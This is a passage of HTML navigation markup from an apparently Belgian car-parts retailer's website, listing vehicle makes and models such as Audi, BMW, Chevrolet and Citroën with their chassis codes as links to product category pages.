																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
